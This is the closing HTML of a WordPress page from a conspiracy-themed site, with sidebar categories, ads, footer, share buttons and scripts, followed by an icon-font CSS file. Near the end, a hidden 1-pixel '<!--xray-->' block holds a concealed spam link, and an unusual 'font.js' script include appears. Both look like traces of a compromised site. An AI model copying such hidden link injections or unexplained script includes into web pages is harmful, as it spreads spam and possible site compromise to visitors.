	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
	</div>
</section>
<!-- End Page Section -->

	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-3244 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=How+To+Roast+a+Hogg+In+Less+than+6+Minutes&url=https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/how-to-roast-a-hogg-in-less-than-6-minutes/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"a70b580900"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css
body_size: 2347
content:
@font-face {
	font-family: 'et-line';
	src:url('../fonts/et-line.eot');
	src:url('../fonts/et-font.eot');

	src:url('../fonts/et-line.eot?#iefix') format('embedded-opentype'),
		url('../fonts/et-line.woff') format('woff'),
		url('../fonts/et-line.ttf') format('truetype'),
		url('../fonts/et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'et-font';
	src:url('../fonts/et-font.eot');

	src:url('../fonts/et-font.eot?#iefix') format('embedded-opentype'),
		url('../fonts/et-font.woff') format('woff'),
		url('../fonts/et-font.ttf') format('truetype'),
		url('../fonts/et-font.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mobile, .icon-laptop, .icon-desktop, .icon-tablet, .icon-phone, .icon-document, .icon-documents, .icon-search, .icon-clipboard, .icon-newspaper, .icon-notebook, .icon-book-open, .icon-browser, .icon-calendar, .icon-presentation, .icon-picture, .icon-pictures, .icon-video, .icon-camera, .icon-printer, .icon-toolbox, .icon-briefcase, .icon-wallet, .icon-gift, .icon-bargraph, .icon-grid, .icon-expand, .icon-focus, .icon-edit, .icon-adjustments, .icon-ribbon, .icon-hourglass, .icon-lock, .icon-megaphone, .icon-shield, .icon-trophy, .icon-flag, .icon-map, .icon-puzzle, .icon-basket, .icon-envelope, .icon-streetsign, .icon-telescope, .icon-gears, .icon-key, .icon-paperclip, .icon-attachment, .icon-pricetags, .icon-lightbulb, .icon-layers, .icon-pencil, .icon-tools, .icon-tools-2, .icon-scissors, .icon-paintbrush, .icon-magnifying-glass, .icon-circle-compass, .icon-linegraph, .icon-mic, .icon-strategy, .icon-beaker, .icon-caution, .icon-recycle, .icon-anchor, .icon-profile-male, .icon-profile-female, .icon-bike, .icon-wine, .icon-hotairballoon, .icon-globe, .icon-genius, .icon-map-pin, .icon-dial, .icon-chat, .icon-heart, .icon-cloud, .icon-upload, .icon-download, .icon-target, .icon-hazardous, .icon-piechart, .icon-speedometer, .icon-global, .icon-compass, .icon-lifesaver, .icon-clock, .icon-aperture, .icon-quote, .icon-scope, .icon-alarmclock, .icon-refresh, .icon-happy, .icon-sad, .icon-facebook, .icon-twitter, .icon-googleplus, .icon-rss, .icon-tumblr, .icon-linkedin, .icon-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

.icon-elegant-accesories1, .icon-elegant-add26, .icon-elegant-agendas, .icon-elegant-airplane4, .icon-elegant-arrows145, .icon-elegant-audio10, .icon-elegant-basket2, .icon-elegant-batterystatus2, .icon-elegant-batterystatus, .icon-elegant-big1, .icon-elegant-boat45, .icon-elegant-bright, .icon-elegant-building110, .icon-elegant-button35, .icon-elegant-button36, .icon-elegant-button37, .icon-elegant-button39, .icon-elegant-buy, .icon-elegant-charts1, .icon-elegant-check11, .icon-elegant-circles29, .icon-elegant-circular7, .icon-elegant-circulararrows1, .icon-elegant-clouds31, .icon-elegant-command1, .icon-elegant-cone2, .icon-elegant-container29, .icon-elegant-control, .icon-elegant-conversation19, .icon-elegant-credit3, .icon-elegant-dailycalendar2, .icon-elegant-databases2, .icon-elegant-diagram10, .icon-elegant-direction61, .icon-elegant-duplicate, .icon-elegant-energy38, .icon-elegant-energy4, .icon-elegant-enlarge4, .icon-elegant-eyeball5, .icon-elegant-fastforward, .icon-elegant-gem, .icon-elegant-geometry13, .icon-elegant-help26, .icon-elegant-illumination9, .icon-elegant-junk, .icon-elegant-lightning2, .icon-elegant-link82, .icon-elegant-link83, .icon-elegant-lists6, .icon-elegant-lock100, .icon-elegant-lock101, .icon-elegant-logotype59, .icon-elegant-logotype61, .icon-elegant-lovely5, .icon-elegant-magnifyingglass23, .icon-elegant-mail11, .icon-elegant-mail12, .icon-elegant-message36, .icon-elegant-mute4, .icon-elegant-options12, .icon-elegant-origami11, .icon-elegant-ortography4, .icon-elegant-photo15, .icon-elegant-picture65, .icon-elegant-play138, .icon-elegant-player16, .icon-elegant-plugged, .icon-elegant-pointer39, .icon-elegant-pointer6, .icon-elegant-quaver23, .icon-elegant-record15, .icon-elegant-rightarrow10, .icon-elegant-rightarrow11, .icon-elegant-safebox1, .icon-elegant-shields, .icon-elegant-shrink, .icon-elegant-shuffle2, .icon-elegant-sign28, .icon-elegant-sign29, .icon-elegant-sign30, .icon-elegant-signal55, .icon-elegant-sound8, .icon-elegant-speakers1, .icon-elegant-squared4, .icon-elegant-start6, .icon-elegant-tactile, .icon-elegant-telephone141, .icon-elegant-textalignment3, .icon-elegant-textalignment4, .icon-elegant-tick19, .icon-elegant-touchscreen2, .icon-elegant-touchscreen3, .icon-elegant-typographic, .icon-elegant-typography4, .icon-elegant-uparrow20, .icon-elegant-usb5, .icon-elegant-volumecontrol4, .icon-elegant-volumecontrol5, .icon-elegant-wifi9, .icon-elegant-wristwatch14 {
	font-family: 'et-font';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mobile:before {
	content: "\e000";
}
.icon-laptop:before {
	content: "\e001";
}
.icon-desktop:before {
	content: "\e002";
}
.icon-tablet:before {
	content: "\e003";
}
.icon-phone:before {
	content: "\e004";
}
.icon-document:before {
	content: "\e005";
}
.icon-documents:before {
	content: "\e006";
}
.icon-search:before {
	content: "\e007";
}
.icon-clipboard:before {
	content: "\e008";
}
.icon-newspaper:before {
	content: "\e009";
}
.icon-notebook:before {
	content: "\e00a";
}
.icon-book-open:before {
	content: "\e00b";
}
.icon-browser:before {
	content: "\e00c";
}
.icon-calendar:before {
	content: "\e00d";
}
.icon-presentation:before {
	content: "\e00e";
}
.icon-picture:before {
	content: "\e00f";
}
.icon-pictures:before {
	content: "\e010";
}
.icon-video:before {
	content: "\e011";
}
.icon-camera:before {
	content: "\e012";
}
.icon-printer:before {
	content: "\e013";
}
.icon-toolbox:before {
	content: "\e014";
}
.icon-briefcase:before {
	content: "\e015";
}
.icon-wallet:before {
	content: "\e016";
}
.icon-gift:before {
	content: "\e017";
}
.icon-bargraph:before {
	content: "\e018";
}
.icon-grid:before {
	content: "\e019";
}
.icon-expand:before {
	content: "\e01a";
}
.icon-focus:before {
	content: "\e01b";
}
.icon-edit:before {
	content: "\e01c";
}
.icon-adjustments:before {
	content: "\e01d";
}
.icon-ribbon:before {
	content: "\e01e";
}
.icon-hourglass:before {
	content: "\e01f";
}
.icon-lock:before {
	content: "\e020";
}
.icon-megaphone:before {
	content: "\e021";
}
.icon-shield:before {
	content: "\e022";
}
.icon-trophy:before {
	content: "\e023";
}
.icon-flag:before {
	content: "\e024";
}
.icon-map:before {
	content: "\e025";
}
.icon-puzzle:before {
	content: "\e026";
}
.icon-basket:before {
	content: "\e027";
}
.icon-envelope:before {
	content: "\e028";
}
.icon-streetsign:before {
	content: "\e029";
}
.icon-telescope:before {
	content: "\e02a";
}
.icon-gears:before {
	content: "\e02b";
}
.icon-key:before {
	content: "\e02c";
}
.icon-paperclip:before {
	content: "\e02d";
}
.icon-attachment:before {
	content: "\e02e";
}
.icon-pricetags:before {
	content: "\e02f";
}
.icon-lightbulb:before {
	content: "\e030";
}
.icon-layers:before {
	content: "\e031";
}
.icon-pencil:before {
	content: "\e032";
}
.icon-tools:before {
	content: "\e033";
}
.icon-tools-2:before {
	content: "\e034";
}
.icon-scissors:before {
	content: "\e035";
}
.icon-paintbrush:before {
	content: "\e036";
}
.icon-magnifying-glass:before {
	content: "\e037";
}
.icon-circle-compass:before {
	content: "\e038";
}
.icon-linegraph:before {
	content: "\e039";
}
.icon-mic:before {
	content: "\e03a";
}
.icon-strategy:before {
	content: "\e03b";
}
.icon-beaker:before {
	content: "\e03c";
}
.icon-caution:before {
	content: "\e03d";
}
.icon-recycle:before {
	content: "\e03e";
}
.icon-anchor:before {
	content: "\e03f";
}
.icon-profile-male:before {
	content: "\e040";
}
.icon-profile-female:before {
	content: "\e041";
}
.icon-bike:before {
	content: "\e042";
}
.icon-wine:before {
	content: "\e043";
}
.icon-hotairballoon:before {
	content: "\e044";
}
.icon-globe:before {
	content: "\e045";
}
.icon-genius:before {
	content: "\e046";
}
.icon-map-pin:before {
	content: "\e047";
}
.icon-dial:before {
	content: "\e048";
}
.icon-chat:before {
	content: "\e049";
}
.icon-heart:before {
	content: "\e04a";
}
.icon-cloud:before {
	content: "\e04b";
}
.icon-upload:before {
	content: "\e04c";
}
.icon-download:before {
	content: "\e04d";
}
.icon-target:before {
	content: "\e04e";
}
.icon-hazardous:before {
	content: "\e04f";
}
.icon-piechart:before {
	content: "\e050";
}
.icon-speedometer:before {
	content: "\e051";
}
.icon-global:before {
	content: "\e052";
}
.icon-compass:before {
	content: "\e053";
}
.icon-lifesaver:before {
	content: "\e054";
}
.icon-clock:before {
	content: "\e055";
}
.icon-aperture:before {
	content: "\e056";
}
.icon-quote:before {
	content: "\e057";
}
.icon-scope:before {
	content: "\e058";
}
.icon-alarmclock:before {
	content: "\e059";
}
.icon-refresh:before {
	content: "\e05a";
}
.icon-happy:before {
	content: "\e05b";
}
.icon-sad:before {
	content: "\e05c";
}
.icon-facebook:before {
	content: "\e05d";
}
.icon-twitter:before {
	content: "\e05e";
}
.icon-googleplus:before {
	content: "\e05f";
}
.icon-rss:before {
	content: "\e060";
}
.icon-tumblr:before {
	content: "\e061";
}
.icon-linkedin:before {
	content: "\e062";
}
.icon-dribbble:before {
	content: "\e063";
}

/* New icons added on 24.08.2016 */

.icon-elegant-accesories1:before {
	content: "\e000";
}

.icon-elegant-add26:before {
	content: "\e001";
}

.icon-elegant-agendas:before {
	content: "\e002";
}

.icon-elegant-airplane4:before {
	content: "\e003";
}

.icon-elegant-arrows145:before {
	content: "\e004";
}

.icon-elegant-audio10:before {
	content: "\e005";
}

.icon-elegant-basket2:before {
	content: "\e006";
}

.icon-elegant-batterystatus2:before {
	content: "\e007";
}

.icon-elegant-batterystatus:before {
	content: "\e008";
}

.icon-elegant-big1:before {
	content: "\e009";
}

.icon-elegant-boat45:before {
	content: "\e00a";
}

.icon-elegant-bright:before {
	content: "\e00b";
}

.icon-elegant-building110:before {
	content: "\e00c";
}

.icon-elegant-button35:before {
	content: "\e00d";
}

.icon-elegant-button36:before {
	content: "\e00e";
}

.icon-elegant-button37:before {
	content: "\e00f";
}

.icon-elegant-button39:before {
	content: "\e010";
}

.icon-elegant-buy:before {
	content: "\e011";
}

.icon-elegant-charts1:before {
	content: "\e012";
}

.icon-elegant-check11:before {
	content: "\e013";
}

.icon-elegant-circles29:before {
	content: "\e014";
}

.icon-elegant-circular7:before {
	content: "\e015";
}

.icon-elegant-circulararrows1:before {
	content: "\e016";
}

.icon-elegant-clouds31:before {
	content: "\e017";
}

.icon-elegant-command1:before {
	content: "\e018";
}

.icon-elegant-cone2:before {
	content: "\e019";
}

.icon-elegant-container29:before {
	content: "\e01a";
}

.icon-elegant-control:before {
	content: "\e01b";
}

.icon-elegant-conversation19:before {
	content: "\e01c";
}

.icon-elegant-credit3:before {
	content: "\e01d";
}

.icon-elegant-dailycalendar2:before {
	content: "\e01e";
}

.icon-elegant-databases2:before {
	content: "\e01f";
}

.icon-elegant-diagram10:before {
	content: "\e020";
}

.icon-elegant-direction61:before {
	content: "\e021";
}

.icon-elegant-duplicate:before {
	content: "\e022";
}

.icon-elegant-energy38:before {
	content: "\e023";
}

.icon-elegant-energy4:before {
	content: "\e024";
}

.icon-elegant-enlarge4:before {
	content: "\e025";
}

.icon-elegant-eyeball5:before {
	content: "\e026";
}

.icon-elegant-fastforward:before {
	content: "\e027";
}

.icon-elegant-gem:before {
	content: "\e028";
}

.icon-elegant-geometry13:before {
	content: "\e029";
}

.icon-elegant-help26:before {
	content: "\e02a";
}

.icon-elegant-illumination9:before {
	content: "\e02b";
}

.icon-elegant-junk:before {
	content: "\e02c";
}

.icon-elegant-lightning2:before {
	content: "\e02d";
}

.icon-elegant-link82:before {
	content: "\e02e";
}

.icon-elegant-link83:before {
	content: "\e02f";
}

.icon-elegant-lists6:before {
	content: "\e030";
}

.icon-elegant-lock100:before {
	content: "\e031";
}

.icon-elegant-lock101:before {
	content: "\e032";
}

.icon-elegant-logotype59:before {
	content: "\e033";
}

.icon-elegant-logotype61:before {
	content: "\e034";
}

.icon-elegant-lovely5:before {
	content: "\e035";
}

.icon-elegant-magnifyingglass23:before {
	content: "\e036";
}

.icon-elegant-mail11:before {
	content: "\e037";
}

.icon-elegant-mail12:before {
	content: "\e038";
}

.icon-elegant-message36:before {
	content: "\e039";
}

.icon-elegant-mute4:before {
	content: "\e03a";
}

.icon-elegant-options12:before {
	content: "\e03b";
}

.icon-elegant-origami11:before {
	content: "\e03c";
}

.icon-elegant-ortography4:before {
	content: "\e03d";
}

.icon-elegant-photo15:before {
	content: "\e03e";
}

.icon-elegant-picture65:before {
	content: "\e03f";
}

.icon-elegant-play138:before {
	content: "\e040";
}

.icon-elegant-player16:before {
	content: "\e041";
}

.icon-elegant-plugged:before {
	content: "\e042";
}

.icon-elegant-pointer39:before {
	content: "\e043";
}

.icon-elegant-pointer6:before {
	content: "\e044";
}

.icon-elegant-quaver23:before {
	content: "\e045";
}

.icon-elegant-record15:before {
	content: "\e046";
}

.icon-elegant-rightarrow10:before {
	content: "\e047";
}

.icon-elegant-rightarrow11:before {
	content: "\e048";
}

.icon-elegant-safebox1:before {
	content: "\e049";
}

.icon-elegant-shields:before {
	content: "\e04a";
}

.icon-elegant-shrink:before {
	content: "\e04b";
}

.icon-elegant-shuffle2:before {
	content: "\e04c";
}

.icon-elegant-sign28:before {
	content: "\e04d";
}

.icon-elegant-sign29:before {
	content: "\e04e";
}

.icon-elegant-sign30:before {
	content: "\e04f";
}

.icon-elegant-signal55:before {
	content: "\e050";
}

.icon-elegant-sound8:before {
	content: "\e051";
}

.icon-elegant-speakers1:before {
	content: "\e052";
}

.icon-elegant-squared4:before {
	content: "\e053";
}

.icon-elegant-start6:before {
	content: "\e054";
}

.icon-elegant-tactile:before {
	content: "\e055";
}

.icon-elegant-telephone141:before {
	content: "\e056";
}

.icon-elegant-textalignment3:before {
	content: "\e057";
}

.icon-elegant-textalignment4:before {
	content: "\e058";
}

.icon-elegant-tick19:before {
	content: "\e059";
}

.icon-elegant-touchscreen2:before {
	content: "\e05a";
}

.icon-elegant-touchscreen3:before {
	content: "\e05b";
}

.icon-elegant-typographic:before {
	content: "\e05c";
}

.icon-elegant-typography4:before {
	content: "\e05d";
}

.icon-elegant-uparrow20:before {
	content: "\e05e";
}

.icon-elegant-usb5:before {
	content: "\e05f";
}

.icon-elegant-volumecontrol4:before {
	content: "\e060";
}

.icon-elegant-volumecontrol5:before {
	content: "\e061";
}

.icon-elegant-wifi9:before {
	content: "\e062";
}

.icon-elegant-wristwatch14:before {
	content: "\e063";
}
